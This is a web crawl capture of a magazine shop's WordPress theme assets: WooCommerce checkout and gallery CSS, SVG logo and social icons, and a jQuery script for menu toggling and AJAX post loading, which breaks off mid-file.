  text-align: right;
  margin-right: 4px;
  margin-bottom: 10px;
}

/* CONFIRMAR COMPRA */
.checkout h3 label {
  margin: 0;
  font-weight: 700;
}

.checkout p {
  min-height: 59px;
}

ul.payment_methods.methods {
  list-style: none;
  margin-left: 0;
}

div.woocommerce-info {
  margin-bottom: 10px;
  font-size: 14px;
  font-weight: bold;
  padding: 10px;
  background: #f2f3e9;
  text-align: center;
}

.login {
  margin-top: 20px;
}

.woocommerce-checkout input[type=text],
.woocommerce-checkout input[type=password],
.woocommerce-checkout textarea,
.woocommerce-checkout input[type=search],
.woocommerce-checkout input[type=email],
.woocommerce-checkout input[type=tel] {
  width: 100%;
  max-width: 100%;
}

.woocommerce-checkout-review-order-table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 4px;
}
.woocommerce-checkout-review-order-table td.product-total {
  text-align: right;
  border-bottom: 1px solid #0d2939;
}
.woocommerce-checkout-review-order-table .product-name {
  width: 66%;
}
.woocommerce-checkout-review-order-table .product-name.product-name {
  height: 40px;
}
.woocommerce-checkout-review-order-table tfoot {
  width: 33%;
}
.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,
.woocommerce-checkout-review-order-table tfoot tr.order-total th,
.woocommerce-checkout-review-order-table tfoot tr.shipping th,
.woocommerce-checkout-review-order-table tfoot tr.tax-rate th,
.woocommerce-checkout-review-order-table tfoot tr.fee th {
  border-bottom: 1px solid #0d2939;
  padding: 20px 0;
}
.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td,
.woocommerce-checkout-review-order-table tfoot tr.order-total td,
.woocommerce-checkout-review-order-table tfoot tr.shipping td,
.woocommerce-checkout-review-order-table tfoot tr.tax-rate td,
.woocommerce-checkout-review-order-table tfoot tr.fee td {
  text-align: right;
  border-bottom: 1px solid #0d2939;
  padding: 20px 0;
}
.woocommerce-checkout-review-order-table tr {
  border-bottom: 1px solid #0d2939;
}

/* Overlay que aparece durante cargas AJAX en carrito/checkout */
.blockUI.blockOverlay {
  background-color: rgba(242, 243, 233, 0.6) !important;
  z-index: 1000 !important;
}

/* Loader (spinner) opcionalmente cambiar color o estilo */
.blockUI.blockOverlay::before {
  border-color: white !important;
}

/* Pedido Recicibido */
table.shop_table.order_details {
  width: 100%;
  border-collapse: separate;
  border-spacing: 4px;
}

table.shop_table.order_details th.product-total {
  border-bottom: 1px solid #e1e5b6;
}

table.shop_table.order_details td.product-total {
  text-align: right;
  border-bottom: 1px solid #e1e5b6;
}

table.shop_table.order_details .product-name {
  width: 66%;
}

table.shop_table.order_details td.product-name {
  height: 40px;
}

table.shop_table.order_details tfoot {
  width: 33%;
}

table.shop_table.order_details tfoot tr th,
table.shop_table.order_details tfoot tr td {
  text-align: right;
  border-bottom: 1px solid #e1e5b6;
  height: 40px;
}

/* Mi Cuenta */
div.woocommerce h2 {
  font-weight: 700;
  font-size: 18px;
  margin: 40px 0 0 0;
  text-align: left;
}
div.woocommerce .input-text {
  width: 100%;
  max-width: 100%;
  display: block;
}
div.woocommerce input.button {
  margin-left: auto;
  display: block;
}
div.woocommerce form fieldset {
  margin: 40px 0;
}
div.woocommerce form fieldset legend {
  font-weight: 700;
  font-size: 18px;
  margin: 20px 0;
  clear: both;
  display: block;
  padding-bottom: 5px;
}
div.woocommerce .button:hover {
  color: #0d2939;
}
div.woocommerce .button.view:hover {
  background: transparent;
  color: #003d5e;
}

#menu-categories-shop.menu,
#menu-menu-tienda.menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 10px;
}

.followUs a {
  color: #e1e5b6;
}
.followUs a:hover {
  text-decoration: underline;
}

/* SHOP HEADER */
.shop-menu {
  position: relative;
  text-align: right;
  margin: 1em 20px 0 0;
}

.shop-menu > li {
  height: 60px;
  line-height: 50px;
  margin-bottom: 0;
  display: inline-block;
  margin-left: 10px;
}

.toggle-cart-wrap {
  position: absolute;
  right: 0;
  background: #f2f3e9;
  border-top: 1px solid #e1e5b6;
  border-bottom: 1px solid #e1e5b6;
  padding: 10px;
  width: 300px;
  display: none;
  z-index: 9999;
}
.toggle-cart-wrap.active {
  display: block;
}
.toggle-cart-wrap .widget {
  margin-bottom: 0;
}
.toggle-cart-wrap .buttons a {
  padding: 0;
  color: #f2f3e9;
}

.footer-shop {
  color: #0d2939;
}
.footer-shop .content-widget {
  margin: 0 10px;
}
.footer-shop .content-widget h4 {
  font-size: 16px;
  border-bottom: 1px solid #e1e5b6;
  margin-bottom: 20px;
  color: #e1e5b6;
}
.footer-shop p {
  color: #f2f3e9;
}
.footer-shop .menu li {
  padding-top: 0;
  height: auto;
  height: 30px;
  line-height: 100%;
}
.footer-shop .ajax-loader {
  width: 72px;
  height: auto;
}
.footer-shop input[type=submit] {
  width: 100%;
}

.page-template-page-shop h2 {
  text-align: left;
  font-size: 20px;
}

.page-template-page-shop h3 {
  text-align: left;
  font-size: 16px;
}

.content-product-list,
.images img,
.contenido-izq {
  -webkit-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}

.contenido-izq {
  border-right: 1px solid #e1e5b6;
  padding-right: 5px;
  margin-right: 5px;
}
@media (max-width: 748px) {
  .contenido-izq {
    border-right: none;
    padding-right: 0;
    margin-right: 0;
  }
}

.content-product-list.fadeIn,
.images img.fadeIn,
.contenido-izq.fadeIn {
  opacity: 1;
}

.woocommerce-pagination {
  text-align: center;
  font-size: 14px;
}
.woocommerce-pagination a,
.woocommerce-pagination span {
  display: block;
  padding: 3px 5px;
  border: 1px solid #0d2939;
}
.woocommerce-pagination a {
  -webkit-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.woocommerce-pagination span,
.woocommerce-pagination a:hover {
  background: #0d2939;
  color: #f2f3e9;
}

#infscr-loading {
  text-align: center;
  clear: both;
  font-size: 16px;
  border-bottom: 1px solid #0d2939;
  padding-bottom: 20px;
  margin: 0 10px;
}
#infscr-loading img {
  display: none;
  opacity: 0;
}

.woocommerce-product-gallery {
  position: relative;
}
.woocommerce-product-gallery__wrapper {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce-product-gallery__image {
  margin-bottom: 1em;
}
.woocommerce-product-gallery__image img {
  display: block;
  width: 100%;
  height: auto;
}
.woocommerce-product-gallery .zoomImg {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.flex-viewport {
  max-width: 100%;
}

.flex-control-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 12px;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  list-style: none;
  padding: 0;
}
.flex-control-nav li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: calc(25% - 9px);
}
.flex-control-nav .flex-control-thumbs img {
  cursor: pointer;
  opacity: 0.5;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  max-width: 100px;
}
.flex-control-nav .flex-control-thumbs img.flex-active {
  opacity: 1;
}

.pswp {
  z-index: 9999;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: none;
  -ms-touch-action: none;
  touch-action: none;
}

.emoji.fadeIn {
  display: none !important;
}

#isotope {
  min-height: 100vh;
}

.thumbnails-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 5%;
}
.thumbnails-flex a {
  display: block;
  width: 30%;
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://stafmagazine.com/wp-content/themes/base/assets/images/logo-staf-light.svg
body_size: 3094
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Capa_1"
   x="0px"
   y="0px"
   width="288.76047"
   height="112.96507"
   viewBox="0 0 288.76047 112.96507"
   enable-background="new 0 0 375 143"
   xml:space="preserve"
   sodipodi:docname="logo-staf-light.svg"
   inkscape:version="1.3.2 (091e20e, 2023-11-25)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns:i="&amp;ns_ai;"><defs
   id="defs23">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</defs><sodipodi:namedview
   id="namedview23"
   pagecolor="#ffffff"
   bordercolor="#000000"
   borderopacity="0.25"
   inkscape:showpageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   inkscape:deskcolor="#d1d1d1"
   inkscape:zoom="0.696"
   inkscape:cx="10.775862"
   inkscape:cy="66.091954"
   inkscape:window-width="1392"
   inkscape:window-height="979"
   inkscape:window-x="0"
   inkscape:window-y="25"
   inkscape:window-maximized="0"
   inkscape:current-layer="g23" />
<switch
   id="switch23"
   transform="translate(-4.5126603,-5.620822)">
	<foreignObject
   requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/"
   x="0"
   y="0"
   width="1"
   height="1">
		
	</foreignObject>
	<g
   i:extraneous="self"
   id="g23">
		<path
   fill="#0d2939"
   d="m 40.688,21.24 c 4.68,-0.36 10.944,0.288 18.72,1.944 0.936,0.144 1.656,0.216 2.232,0.216 0.432,-0.072 1.8,-0.576 3.96,-1.584 0.72,-0.36 1.512,-0.576 2.304,-0.648 3.096,-0.216 6.48,1.872 10.296,6.408 3.816,4.536 5.904,9 6.264,13.392 0.288,2.521 -0.36,4.752 -1.728,6.624 -1.368,1.872 -3.096,2.952 -5.328,3.168 -1.8,0.144 -3.312,-0.144 -4.536,-0.72 -1.152,-0.648 -3.888,-2.592 -8.064,-5.904 -5.904,-4.608 -11.52,-6.696 -16.776,-6.264 -2.592,0.288 -4.536,1.08 -5.976,2.376 -1.44,1.368 -2.016,3.096 -1.872,5.112 0.36,3.96 4.104,6.624 11.232,7.992 9.648,2.016 15.912,3.456 18.648,4.536 12.096,4.68 18.648,12.456 19.584,23.4 0.792,9.72 -2.448,18 -9.864,24.84 -7.56,6.984 -17.856,11.016 -30.96,12.168 -5.832,0.504 -12.024,0.36 -18.648,-0.504 -6.552,-0.792 -11.376,-2.016 -14.4,-3.672 -2.304,-1.224 -4.536,-4.248 -6.768,-9 -2.16,-4.752 -3.456,-9.432 -3.816,-14.112 -0.216,-2.232 0.072,-3.96 0.936,-5.184 1.008,-1.512 2.376,-2.376 4.104,-2.52 1.728,-0.144 3.456,0.576 5.184,2.232 1.08,0.936 3.6,3.96 7.632,9.072 1.872,2.376 4.752,4.248 8.568,5.616 3.816,1.368 7.632,1.872 11.592,1.584 3.384,-0.288 6.048,-1.152 8.064,-2.592 1.944,-1.44 2.88,-3.168 2.736,-5.112 -0.216,-1.8 -1.152,-3.312 -2.88,-4.464 -1.8,-1.224 -4.536,-2.232 -8.352,-3.024 C 36.08,85.104 30.968,83.664 27.44,82.224 23.84,80.856 20.456,78.984 17.288,76.608 9.512,70.848 5.336,63.936 4.616,55.872 4.256,51.84 4.832,47.808 6.416,43.848 7.928,39.888 10.304,36.36 13.472,33.336 20.6,26.28 29.6,22.248 40.688,21.24 Z"
   id="path1"
   style="fill:#f2f3e9;fill-opacity:1" /><path
   fill="#0d2939"
   d="m 123.416,59.472 2.016,23.112 c 0.216,2.736 1.08,4.896 2.592,6.48 1.512,1.656 3.24,2.376 5.4,2.16 1.728,-0.144 4.032,-1.152 6.84,-3.024 0.576,-0.504 1.296,-0.792 1.944,-0.792 1.152,-0.144 2.16,0.432 3.168,1.656 1.08,1.296 1.656,2.664 1.728,4.248 0.288,2.808 -1.008,5.616 -3.888,8.496 -5.976,6.12 -13.608,9.504 -22.824,10.296 -7.272,0.648 -13.32,-0.936 -18.072,-4.68 -4.824,-3.744 -7.488,-8.928 -8.064,-15.696 L 91.52,60.192 C 91.448,59.112 91.304,58.464 91.016,58.248 90.728,58.032 90.08,57.96 89,58.032 l -6.984,0.648 c -1.368,0.072 -2.232,-0.072 -2.664,-0.432 -0.36,-0.432 -0.648,-1.44 -0.792,-3.024 L 78.344,52.2 c -0.072,-1.368 0.36,-2.376 1.296,-3.096 l 29.592,-22.392 c 0.72,-0.504 1.656,-0.792 2.808,-0.864 l 5.544,-0.504 c 1.152,-0.072 1.944,0.145 2.376,0.648 0.432,0.432 0.72,1.512 0.864,3.024 l 0.792,9.216 c 0.072,1.368 0.36,2.232 0.864,2.592 0.432,0.36 1.44,0.504 2.808,0.36 l 12.672,-1.08 c 1.656,-0.144 2.808,0.072 3.312,0.648 0.576,0.576 0.936,1.872 1.152,3.888 l 0.288,4.032 c 0.216,2.16 0,3.744 -0.504,4.608 -0.576,0.936 -1.728,1.44 -3.456,1.584 l -12.312,1.08 c -1.296,0.072 -2.16,0.36 -2.52,0.864 -0.432,0.504 -0.576,1.368 -0.504,2.664 z"
   id="path2"
   style="fill:#f2f3e9;fill-opacity:1" /><path
   fill="#0d2939"
   d="m 175.328,36.864 c 7.92,-0.648 14.76,0.792 20.592,4.32 3.096,1.872 5.4,4.176 6.768,6.84 1.368,2.592 2.304,6.336 2.736,11.232 l 0.72,10.152 c 0.648,7.056 1.512,11.592 2.736,13.608 0.576,0.936 1.08,1.512 1.584,1.8 0.432,0.216 1.44,0.36 2.952,0.504 1.44,0.072 2.232,1.008 2.376,2.664 0.216,2.16 -0.432,4.536 -2.016,7.056 -1.584,2.52 -3.672,4.68 -6.264,6.552 -3.312,2.304 -6.768,3.6 -10.512,3.888 -4.752,0.432 -8.712,-0.864 -11.664,-3.888 -1.08,-1.152 -2.016,-1.656 -2.808,-1.584 -0.936,0.072 -2.088,0.72 -3.528,2.016 -1.8,1.656 -3.816,2.952 -5.976,3.96 v -13.32 c 0.216,0 0.504,0 0.792,0 3.672,-0.36 5.184,-3.6 4.68,-9.72 -0.216,-2.52 -0.648,-4.176 -1.224,-4.968 -0.576,-0.864 -1.656,-1.224 -3.096,-1.152 -0.432,0.072 -0.792,0.144 -1.152,0.216 V 67.032 c 1.296,-0.216 2.16,-0.576 2.592,-0.936 0.576,-0.576 0.864,-1.8 0.648,-3.744 -0.432,-4.824 -1.224,-8.28 -2.376,-10.368 -0.288,-0.432 -0.576,-0.864 -0.864,-1.224 V 37.152 c 0.72,-0.072 1.512,-0.216 2.304,-0.288 z m -2.304,69.12 c -2.808,1.296 -5.832,2.088 -9.072,2.376 -5.976,0.504 -10.944,-0.36 -14.832,-2.592 -2.52,-1.44 -4.68,-3.456 -6.264,-6.12 -1.656,-2.52 -2.664,-5.328 -2.88,-8.28 -0.432,-4.752 1.152,-9.072 4.608,-13.032 5.544,-6.264 14.184,-9.936 26.064,-11.016 0.936,-0.072 1.656,-0.216 2.376,-0.288 V 77.04 c -1.512,0.432 -2.808,1.296 -3.888,2.736 -1.296,1.728 -1.872,3.744 -1.656,6.048 0.144,2.232 0.792,3.888 2.016,5.184 0.936,1.008 2.088,1.584 3.528,1.656 z m 0,-55.224 c -1.152,-1.224 -2.592,-1.728 -4.32,-1.584 -1.368,0.144 -2.592,0.648 -3.6,1.512 -1.008,0.936 -2.16,2.52 -3.6,4.896 -3.528,6.12 -7.56,9.36 -11.952,9.792 -2.232,0.144 -4.104,-0.36 -5.616,-1.512 -1.512,-1.224 -2.376,-2.88 -2.592,-5.04 -0.144,-2.16 0.504,-4.464 2.088,-6.768 1.584,-2.376 3.744,-4.464 6.624,-6.408 7.2,-4.608 14.832,-7.416 22.968,-8.496 z"
   id="path3"
   style="fill:#f2f3e9;fill-opacity:1" /><path
   fill="#0d2939"
   d="m 246.464,43.632 8.424,-0.72 c 1.44,-0.144 2.448,0 3.096,0.36 0.648,0.36 1.008,1.08 1.008,2.088 l 0.144,8.208 c 0.072,1.656 -0.144,2.664 -0.504,3.168 -0.36,0.432 -1.224,0.72 -2.664,0.864 -0.288,0 -1.08,0.072 -2.232,0.072 -0.864,0 -1.584,0.072 -2.088,0.072 -1.944,0.216 -3.168,0.936 -3.744,2.232 -0.576,1.296 -0.72,3.744 -0.432,7.272 0.432,4.752 1.296,8.712 2.664,11.88 0.504,1.44 1.224,2.376 2.016,3.024 0.864,0.576 2.16,1.008 4.032,1.368 4.032,0.864 6.264,2.88 6.552,6.12 0.288,3.384 -1.872,6.048 -6.408,7.992 -4.536,1.872 -12.096,3.312 -22.752,4.248 -15.84,1.368 -23.976,-1.08 -24.552,-7.416 -0.144,-1.512 0.144,-2.664 0.72,-3.456 0.576,-0.792 1.944,-1.8 4.104,-2.952 2.304,-1.296 3.6,-3.456 3.888,-6.408 0.36,-4.536 0.288,-9.36 -0.144,-14.472 -0.144,-2.304 -0.72,-3.816 -1.584,-4.608 -0.864,-0.864 -2.376,-1.152 -4.464,-0.936 -2.448,0.216 -4.032,0.216 -4.752,0.072 -0.648,-0.216 -1.08,-0.792 -1.08,-1.728 l -0.216,-8.712 c 0,-1.368 0.144,-2.304 0.504,-2.664 0.36,-0.36 1.44,-0.72 3.168,-0.936 1.728,-0.216 2.448,-1.152 2.376,-2.664 -0.072,-0.648 -0.864,-2.016 -2.232,-4.248 -2.448,-3.6 -3.816,-7.272 -4.176,-11.016 -0.432,-5.544 1.08,-10.296 4.608,-14.112 5.112,-5.616 12.96,-8.928 23.472,-9.792 8.568,-0.792 15.624,0.648 21.168,4.248 4.176,2.808 6.48,6.264 6.84,10.368 0.288,2.952 -0.504,5.544 -2.304,7.776 -1.728,2.16 -4.104,3.384 -7.056,3.6 -3.24,0.288 -6.48,-0.504 -9.72,-2.592 -0.792,-0.504 -2.664,-2.16 -5.616,-4.896 -2.16,-1.944 -4.248,-2.808 -6.192,-2.664 -1.224,0.144 -2.304,0.648 -3.168,1.656 -0.792,1.008 -1.152,2.16 -1.08,3.456 0.36,3.6 4.104,7.128 11.304,10.656 2.16,1.152 3.672,2.016 4.536,2.664 0.792,0.648 1.512,1.584 2.232,2.88 0.36,0.504 1.152,0.72 2.304,0.648 z"
   id="path4"
   style="fill:#f2f3e9;fill-opacity:1" /><path
   fill="#0d2939"
   d="m 275.696,66.24 c 4.32,-0.432 8.208,0.792 11.664,3.528 3.456,2.808 5.472,6.552 5.832,11.376 0.432,4.536 -0.864,8.496 -3.816,11.88 -2.952,3.24 -6.552,5.04 -10.944,5.472 -4.32,0.36 -8.208,-0.792 -11.664,-3.528 -3.456,-2.88 -5.4,-6.552 -5.832,-11.232 -0.432,-4.752 0.864,-8.712 3.888,-12.024 2.88,-3.24 6.552,-5.112 10.872,-5.472 z"
   id="path5"
   style="fill:#f2f3e9;fill-opacity:1" />
	</g>
</switch>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stafmagazine.com/wp-content/themes/base/assets/images/social/facebook.svg
body_size: 256
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="82px" height="82px" viewBox="0 0 82 82" enable-background="new 0 0 82 82" xml:space="preserve">
<path fill="#e1e5b6" d="M81,41.001C81,63.093,63.085,81,40.997,81C18.908,81,1,63.093,1,41.001C1,18.908,18.908,1,40.997,1
	C63.085,1,81,18.908,81,41.001z"/>
<path fill="#0d2939" d="M51.871,32.755h-7.406v-4.862c0-1.82,1.206-2.248,2.061-2.248c0.852,0,5.223,0,5.223,0V17.63l-7.195-0.028
	c-7.989,0-9.806,5.979-9.806,9.806v5.347h-4.624v8.263h4.624c0,10.603,0,23.382,0,23.382h9.718c0,0,0-12.904,0-23.382h6.555
	L51.871,32.755z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stafmagazine.com/wp-content/themes/base/assets/images/social/archive.svg
body_size: 828
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   height="82"
   viewBox="0 0 82 82"
   width="82"
   version="1.1"
   id="svg1"
   sodipodi:docname="archive.svg"
   inkscape:version="1.3.2 (091e20e, 2023-11-25)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1">
	
	
	
</defs>
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="2.8284271"
     inkscape:cx="91.570328"
     inkscape:cy="0"
     inkscape:window-width="2096"
     inkscape:window-height="1027"
     inkscape:window-x="311"
     inkscape:window-y="25"
     inkscape:window-maximized="0"
     inkscape:current-layer="svg1" />
  <ellipse
     style="fill:#e1e5b6;fill-opacity:1;stroke:none;stroke-width:0.972556;stroke-linecap:round;stroke-linejoin:round"
     id="path3"
     cx="41"
     cy="41"
     rx="39.75"
     ry="40" />
  <path
     d="m 59.75,60.243422 v 1.973683 h -37.5 l 3.98e-4,-1.973683 z m -1.480263,-2.960527 v 2.467106 H 23.730263 v -2.467106 z m -30.922514,-26.644737 0.411718,0.208088 0.206055,3.32744 0.206056,5.406739 v 5.199843 l -0.206056,6.4818 -0.03428,4.366691 -0.583495,0.173873 h -2.05938 l -0.617773,-0.173873 -0.239941,-4.366691 -0.20645,-6.447185 v -5.199445 l 0.20645,-5.441752 0.188327,-3.345342 0.429446,-0.190186 z m 29.605493,0 0.412193,0.208088 0.205704,3.32744 0.205704,5.406739 v 5.199843 l -0.205704,6.4818 -0.03389,4.366691 -0.584008,0.173873 h -2.0594 L 54.27542,55.628759 54.034644,51.262068 53.828943,44.814883 v -5.199445 l 0.205701,-5.441752 0.189153,-3.345342 0.429139,-0.190186 z m -20.723996,0 0.411759,0.208088 0.206077,3.32744 0.206075,5.406739 v 5.199843 l -0.206075,6.4818 -0.03389,4.366691 -0.583947,0.173873 H 34.16914 l -0.61823,-0.173873 -0.239962,-4.366691 -0.205683,-6.447185 v -5.199445 l 0.205683,-5.441752 0.189134,-3.345342 0.428702,-0.190186 z m 11.348685,0 0.411757,0.208088 0.206078,3.32744 0.206077,5.406739 v 5.199843 l -0.206077,6.4818 -0.0339,4.366691 -0.583947,0.173873 H 45.517814 L 44.899977,55.628759 44.659622,51.262068 44.45394,44.814883 v -5.199445 l 0.205682,-5.441752 0.189133,-3.345342 0.429096,-0.190186 z m 10.692332,-4.44079 v 3.453948 H 23.730263 V 26.197368 Z M 40.6447,19.782895 58.763158,23.931989 58.036831,25.210526 H 23.33552 L 22.25,24.17365 Z"
     fill="#2c2c2c"
     fill-rule="evenodd"
     id="path1"
     style="fill:#0d2939;fill-opacity:1;stroke-width:0.493421" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stafmagazine.com/wp-content/themes/base/assets/images/social/instagram.svg
body_size: 497
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.5, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 82" style="enable-background:new 0 0 82 82;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0D2939;}
	.st1{fill:#E1E5B6;}
</style>
<path class="st0" d="M62,49.7c-0.2,3.4-0.9,6.4-3.4,8.8c-2.5,2.5-5.5,3.2-8.8,3.4c-3.5,0.2-13.9,0.2-17.4,0C29,61.7,26,61,23.6,58.5
	c-2.5-2.5-3.2-5.5-3.4-8.8c-0.2-3.5-0.2-13.9,0-17.4c0.2-3.4,0.9-6.4,3.4-8.8s5.5-3.2,8.8-3.4c3.5-0.2,13.9-0.2,17.4,0
	c3.4,0.2,6.4,0.9,8.8,3.4c2.5,2.5,3.2,5.5,3.4,8.8C62.1,35.8,62.1,46.2,62,49.7z"/>
<g>
	<path class="st1" d="M41,1C18.9,1,1,18.9,1,41s17.9,40,40,40s40-17.9,40-40S63.1,1,41,1z M62,49.7c-0.2,3.4-0.9,6.4-3.4,8.8
		c-2.5,2.5-5.5,3.2-8.8,3.4c-3.5,0.2-13.9,0.2-17.4,0C29,61.7,26,61,23.6,58.5c-2.5-2.5-3.2-5.5-3.4-8.8c-0.2-3.5-0.2-13.9,0-17.4
		c0.2-3.4,0.9-6.4,3.4-8.8s5.5-3.2,8.8-3.4c3.5-0.2,13.9-0.2,17.4,0c3.4,0.2,6.4,0.9,8.8,3.4c2.5,2.5,3.2,5.5,3.4,8.8
		C62.1,35.8,62.1,46.2,62,49.7z"/>
	<path class="st1" d="M57.5,28.6c-0.7-1.9-2.2-3.3-4-4c-2.8-1.1-9.4-0.8-12.4-0.8s-9.7-0.3-12.4,0.8c-1.9,0.7-3.3,2.2-4,4
		c-1.1,2.8-0.8,9.4-0.8,12.4s-0.3,9.7,0.8,12.4c0.7,1.9,2.2,3.3,4,4c2.8,1.1,9.4,0.8,12.4,0.8s9.7,0.3,12.4-0.8c1.9-0.7,3.3-2.2,4-4
		c1.1-2.8,0.8-9.4,0.8-12.4S58.6,31.3,57.5,28.6z M41,51.8c-6,0-10.8-4.8-10.8-10.8S35,30.2,41,30.2S51.8,35,51.8,41
		S47,51.8,41,51.8z M52.3,32.3c-1.4,0-2.5-1.1-2.5-2.5s1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5C54.8,31.1,53.7,32.3,52.3,32.3z"/>
	<circle class="st1" cx="41" cy="41" r="7"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://stafmagazine.com/wp-content/themes/base/assets/js/script.js?ver=014
body_size: 3077
content:
jQuery(document).ready(function($) {

    const toggle = document.getElementById('menuToggle');
    const popup = document.getElementById('menuPopup');
    const header = document.getElementById('header');
    if(toggle && popup && header) {

        toggle.addEventListener('click', () => {
            toggle.classList.toggle('active');
            popup.classList.toggle('open');
            
            if (popup.classList.contains('open')) {
                header.classList.add('fixed');
            } else {
                header.classList.remove('fixed');
            }
        });
    }


    function cargarPosts(reset = false) {
        const $button       = $('.load-more-news');
        const $container    = $('.more-from-container');
        const $main         = $('.more-from');

        const offset        = reset ? 0 : parseInt($button.attr('data-offset'), 10);

        // SIEMPRE leer directamente del input oculto y del buscador
        const term = $button.attr('data-term') || $('#category-filter').val();


        const search        = $('#search-input').val();

        let scrollTargetOffset = $container.offset().top;
        if (!reset) {
            const $lastVisibleItem = $container.children().last();
            if ($lastVisibleItem.length) {
                scrollTargetOffset = $lastVisibleItem.offset().top + $lastVisibleItem.outerHeight();
            }
        }

        $main.addClass('loading');

        $.ajax({
            url: wp_vars.ajax_url,
            type: 'POST',
            data: {
                action: 'load_more_news',
                offset: offset,
                term: term,
                search: search,
                posts_per_page: reset ? 28 : 12
            },
            success: function (response) {

                if (response.success) {
                    const $newPosts = $(response.data.html);
                    $newPosts.hide();
                    
                    if (reset) {
                        $container.empty(); // ✅ solo vacía si es reset y ya tienes nuevos
                    }
                    $container.append($newPosts);

                    if (!reset) {
                        $('html, body').animate({
                            scrollTop: scrollTargetOffset
                        }, 800);
                    }

                    $newPosts.fadeIn(400);
                    $button.attr('data-offset', offset + (reset ? 28 : 12));
                } else {
                    $button.text('No hay más publicaciones').prop('disabled', true);
                }
            },
            complete: function () {
                $main.removeClass('loading');
            }
        });
    }

    // -------------------
    // Eventos
    // -------------------

    // 1. Cerrar dropdown si haces clic fuera
    $(document).on('click', function (e) {
        if (!$(e.target).closest('.custom-select-wrapper').length) {
            $('.custom-options').slideUp(150);
        }
    });

    // 2. Abrir dropdown personalizado
    $('.custom-select-trigger').on('click', function () {
        $(this).next('.custom-options').slideToggle(150);
    });

    $(document).on('click', '.custom-option', function () {
        const value = $(this).data('value');
        const label = $(this).text();

        $('#category-filter').val(value);

        $('.custom-option').removeClass('selected');
        $(this).addClass('selected');
        $('.custom-select-trigger').html('Category: ' + label + ' <span class="arrow">▾</span>');
        $('.custom-options').slideUp(150);

        $('.load-more-news')
            .prop('disabled', false)
            .text('View more')
            .attr('data-offset', 0)
            .attr('data-term', value)
            .attr('data-search', $('#search-input').val());

        cargarPosts(true);
    });



    // 4. Búsqueda
    $('#more-articles-filters').on('submit', function (e) {
        e.preventDefault();

        const term = $('#category-filter').val();
        const search = $('#search-input').val();

        $('.load-more-news')
            .prop('disabled', false)
            .text('View more')
            .attr('data-offset', 0)
            .attr('data-term', term)
            .attr('data-search', search);

        $('.more-from-container').empty();
        cargarPosts(true);
    });

    // 5. Cargar más
    $('.load-more-news').on('click', function (e) {
        e.preventDefault();
        cargarPosts();
    });

    // BUSCADOR EN VIEWMORE 
    let previousSearch = $('#search-input').val();

    $('#search-input').on('blur', function () {
        const term = $('#category-filter').val();
        const search = $(this).val();

        if (search !== previousSearch) {
            previousSearch = search;

            $('.load-more-news')
                .prop('disabled', false)
                .text('Cargar más')
                .attr('data-offset', 0)
                .attr('data-term', term)
                .attr('data-search', search);

            $('.more-from-container').empty();
            cargarPosts(true);
        }
    });


    // BOTÓN SEARCH BUTTON
